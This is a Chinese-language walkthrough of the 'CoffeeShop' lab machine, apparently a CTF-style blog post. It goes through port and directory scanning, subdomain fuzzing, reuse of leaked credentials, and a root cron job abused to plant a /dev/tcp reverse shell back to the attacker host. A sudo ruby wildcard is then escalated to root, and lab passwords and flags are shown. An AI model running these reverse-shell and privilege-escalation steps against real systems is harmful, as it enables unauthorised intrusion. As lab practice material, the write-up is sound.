CoffeeShop

扫描一下:

信息搜集
端口扫描
sudo nmap -sS -p 1-65535 10.0.2.15
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-04-01 00:34 EDT
Nmap scan report for 10.0.2.15
Host is up (0.000079s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 08:00:27:2A:FE:97 (Oracle VirtualBox virtual NIC)目录扫描
开启了80端口,尝试扫描目录:
gobuster dir -u http://10.0.2.15/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html.png,jpg,zip/.php (Status: 403) [Size: 274]
/.html.png (Status: 403) [Size: 274]
/shop (Status: 301) [Size: 305] [--> http://10.0.2.15/shop/]
/.html.png (Status: 403) [Size: 274]
/.php (Status: 403) [Size: 274]
/server-status (Status: 403) [Size: 274]以防万一,再扫一下:
dirsearch -u http://10.0.2.15[00:38:32] 403 - 274B - /.ht_wsr.txt
[00:38:32] 403 - 274B - /.htaccess.orig
[00:38:32] 403 - 274B - /.htaccess.sample
[00:38:32] 403 - 274B - /.htaccess_orig
[00:38:32] 403 - 274B - /.htaccess_extra
[00:38:32] 403 - 274B - /.htaccess_sc
[00:38:32] 403 - 274B - /.htaccess.save
[00:38:32] 403 - 274B - /.htaccessOLD2
[00:38:32] 403 - 274B - /.htaccessOLD
[00:38:32] 403 - 274B - /.htm
[00:38:32] 403 - 274B - /.htaccess.bak1
[00:38:32] 403 - 274B - /.htaccessBAK
[00:38:32] 403 - 274B - /.html
[00:38:32] 403 - 274B - /.htpasswds
[00:38:32] 403 - 274B - /.htpasswd_test
[00:38:32] 403 - 274B - /.httr-oauth
[00:38:33] 403 - 274B - /.php
[00:38:57] 403 - 274B - /server-status
[00:38:57] 403 - 274B - /server-status/
[00:38:58] 301 - 305B - /shop -> http://10.0.2.15/shop/漏洞挖掘
勘察一下

源码里也没啥,插件显示了一些配置信息:

查看敏感目录

有登录的地方,尝试一下:

弱口令、万能密码,但是无果,再翻翻:
尝试将host添加进去,看看能不能访问到:
echo '10.0.2.15 midnight.coffee' >> /etc/hosts
ok。
查看一下之前看到的敏感文件:
/.htpasswds
/.htpasswd_test
You don't have permission to access this resource.尝试FUZZ一下:
wfuzz -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -u midnight.coffee -H "Host: FUZZ.midnight.coffee" --hh 1690 2>/dev/null
尝试添加dns访问:
10.0.2.15 midnight.coffee dev.midnight.coffee
给出了账号密码,尝试登录:
developer
developer
tuna : 1L0v3_TuN4_Very_Muchssh连接

提权
信息搜集
tuna@coffee-shop:~$ sudo -l
[sudo] password for tuna:
Sorry, user tuna may not run sudo on coffee-shop.
tuna@coffee-shop:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:104::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
syslog:x:107:113::/home/syslog:/usr/sbin/nologin
uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin
tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin
fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mrmidnight:x:1000:1000:mrmidnight:/home/mrmidnight:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
shopadmin:x:1001:1001:,,,:/home/shopadmin:/bin/bash
mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
tuna:x:1002:1002:,,,:/home/tuna:/bin/bash
tuna@coffee-shop:~$ cat /etc/cron*
cat: /etc/cron.d: Is a directory
cat: /etc/cron.daily: Is a directory
cat: /etc/cron.hourly: Is a directory
cat: /etc/cron.monthly: Is a directory
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * /bin/bash /home/shopadmin/execute.sh
cat: /etc/cron.weekly: Is a directory
tuna@coffee-shop:~$ find / -perm -u=s -type f 2>/dev/null
/snap/snapd/21184/usr/lib/snapd/snap-confine
/snap/snapd/20290/usr/lib/snapd/snap-confine
/snap/core20/1974/usr/bin/chfn
/snap/core20/1974/usr/bin/chsh
/snap/core20/1974/usr/bin/gpasswd
/snap/core20/1974/usr/bin/mount
/snap/core20/1974/usr/bin/newgrp
/snap/core20/1974/usr/bin/passwd
/snap/core20/1974/usr/bin/su
/snap/core20/1974/usr/bin/sudo
/snap/core20/1974/usr/bin/umount
/snap/core20/1974/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/1974/usr/lib/openssh/ssh-keysign
/snap/core20/2105/usr/bin/chfn
/snap/core20/2105/usr/bin/chsh
/snap/core20/2105/usr/bin/gpasswd
/snap/core20/2105/usr/bin/mount
/snap/core20/2105/usr/bin/newgrp
/snap/core20/2105/usr/bin/passwd
/snap/core20/2105/usr/bin/su
/snap/core20/2105/usr/bin/sudo
/snap/core20/2105/usr/bin/umount
/snap/core20/2105/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core20/2105/usr/lib/openssh/ssh-keysign
/usr/lib/snapd/snap-confine
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/fusermount3
/usr/bin/mount
/usr/libexec/polkit-agent-helper-1
tuna@coffee-shop:~$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
tuna@coffee-shop:~$ pwd
/home/tuna
tuna@coffee-shop:~$ ls -la
total 40
drwxr-x--- 3 tuna tuna 4096 Jan 3 18:49 .
drwxr-xr-x 5 root root 4096 Jan 3 17:12 ..
-rw------- 1 tuna tuna 839 Jan 3 18:40 .bash_history
-rw-r--r-- 1 tuna tuna 220 Jan 3 17:12 .bash_logout
-rw-r--r-- 1 tuna tuna 3771 Jan 3 17:12 .bashrc
drwx------ 2 tuna tuna 4096 Jan 3 18:49 .cache
-rw-r--r-- 1 tuna tuna 807 Jan 3 17:12 .profile
-rw------- 1 tuna tuna 8410 Jan 3 18:28 .viminfo
tuna@coffee-shop:~$ head .bash_history
ls
touch coffee_list.txt
vim coffee_list.txt
head coffee_list.txt
vim coffee_list.txt
mv coffee_list.txt unavailable.txt
ls
head unavailable.txt
tail unavailable.txt
mv unavailable.txt available.txt
tuna@coffee-shop:~$ tail .bash_history
ls
cat /home/shopadmin/
cat /home/shopadmin/execute.sh
exit
cat /home/shopadmin/execute.sh
exit
cat /home/shopadmin/execute.sh
cd
ls
exit
tuna@coffee-shop:~$ cd /var/www/html
tuna@coffee-shop:/var/www/html$ ls -la
total 20
drwxr-xr-x 4 root root 4096 Jan 3 16:51 .
drwxr-xr-x 3 root root 4096 Jan 3 14:10 ..
-rw-r--r-- 1 root root 1690 Jan 3 16:51 index.html
drwxr-xr-x 3 root root 4096 Jan 3 18:49 shop
drwxr-xr-x 3 root root 4096 Jan 3 16:34 subdomaindeveloperdirectoryuwu
tuna@coffee-shop:/var/www/html$ cd shop
tuna@coffee-shop:/var/www/html/shop$ ls -la
total 24
drwxr-xr-x 3 root root 4096 Jan 3 18:49 .
drwxr-xr-x 4 root root 4096 Jan 3 16:51 ..
-rw-r--r-- 1 root root 1754 Jan 3 18:49 dashboard.php
-rw-r--r-- 1 root root 2577 Jan 3 16:47 index.html
-rw-r--r-- 1 root root 2970 Jan 3 17:02 login.php
drwxr-xr-x 2 root root 4096 Jan 3 16:46 stylesheet
tuna@coffee-shop:/var/www/html/shop$ cat login.php
<?php
ini_set('display_errors', 1);
ini_set('display_startup_errors', 1);
error_reporting(E_ALL);
session_start();
$host = 'localhost';
$username = 'shopadmin';
$password = '1_4m_4dmin';
$database = 'midnightcoffee';mysql信息搜集
尝试切换用户
su shopadmin
1_4m_4dmin
# su: Authentication failuremysql看一下相关信息:
mysql -u shopadmin -pmysql> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| midnightcoffee |
| mysql |
| performance_schema |
| sys |
+--------------------+
5 rows in set (0.00 sec)
mysql> use midnightcoffee;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql> show tables;
+--------------------------+
| Tables_in_midnightcoffee |
+--------------------------+
| users |
+--------------------------+
1 row in set (0.00 sec)
mysql> select * from users;
+----+-----------+--------------------------------------------------------------+----------------------------------+
| id | username | password | auth_token |
+----+-----------+--------------------------------------------------------------+----------------------------------+
| 1 | shopadmin | $2a$12$yqH60OJyTqoPHXe1g1cGDu93me1v.wGcEEZV5rLy39stUJO.Xsjwi | NULL |
| 2 | tuna | 1L0v3_TuN4_Very_Much | NULL |
| 3 | developer | developer | 5b290480bcbaec662aa8531cbc6da4fc |
+----+-----------+--------------------------------------------------------------+----------------------------------+
3 rows in set (0.00 sec)我擦,没啥用。。。
定时任务+反弹shell
定时任务扫到一个内容:
/home/shopadmin/execute.sh查看一下相关内容:
#!/bin/bash
/bin/bash /tmp/*.sh啊,这,在tmp创建一个.sh脚本,脚本内容是尝试反弹一个shell:
# tuna
cd /tmp;
echo "bash -c 'exec bash -i &>/dev/tcp/10.0.2.4/1234 <&1'" > exp.sh
# kali
pwncat-cs -lp 1234
信息搜集
sudo -l
Matching Defaults entries for shopadmin on coffee-shop:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User shopadmin may run the following commands on coffee-shop:
(root) NOPASSWD: /usr/bin/ruby * /opt/shop.rb牛蛙,ruby是root权限!
查看一下:
cat /opt/shop.rb
puts "C0FF33 SHOPS R L33T"看到哪个*了吗,这表明可以在中间添加任意字符:
echo "system '/bin/bash'" > /tmp/fuck.rb
sudo /usr/bin/ruby /tmp/fuck.rb /opt/shop.rb然后就获得了root!
sudo /usr/bin/ruby /tmp/fuck.rb /opt/shop.rb
root@coffee-shop:/home/shopadmin# whoami;id
root
uid=0(root) gid=0(root) groups=0(root)
root@coffee-shop:/home/shopadmin# cd /root;ls -la
total 64
drwx------ 6 root root 4096 Feb 3 10:31 .
drwxr-xr-x 19 root root 4096 Jan 3 13:36 ..
-rw------- 1 root root 4345 Feb 3 10:32 .bash_history
-rw-r--r-- 1 root root 3106 Oct 15 2021 .bashrc
drwx------ 2 root root 4096 Jan 3 18:40 .cache
-rw------- 1 root root 20 Jan 3 18:20 .lesshst
drwxr-xr-x 3 root root 4096 Jan 3 13:45 .local
-rw------- 1 root root 1539 Jan 3 17:08 .mysql_history
-rw-r--r-- 1 root root 161 Jul 9 2019 .profile
-rw-r--r-- 1 root root 25 Feb 3 10:31 root.txt
drwx------ 3 root root 4096 Jan 3 13:37 snap
drwx------ 2 root root 4096 Jan 3 13:37 .ssh
-rw-r--r-- 1 root root 0 Jan 3 14:12 .sudo_as_admin_successful
-rw------- 1 root root 9874 Feb 3 10:31 .viminfo
root@coffee-shop:~# cat root.txt
C4FF3331N-ADD1CCCTIONNNN
root@coffee-shop:~# cd /home;ls
mrmidnight shopadmin tuna
root@coffee-shop:/home# cd tuna;ls
root@coffee-shop:/home/tuna# cd ..
root@coffee-shop:/home# cd shopadmin/;ls
execute.sh user.txt
root@coffee-shop:/home/shopadmin# cat user.txt
DR1NK1NG-C0FF33-4T-N1GHT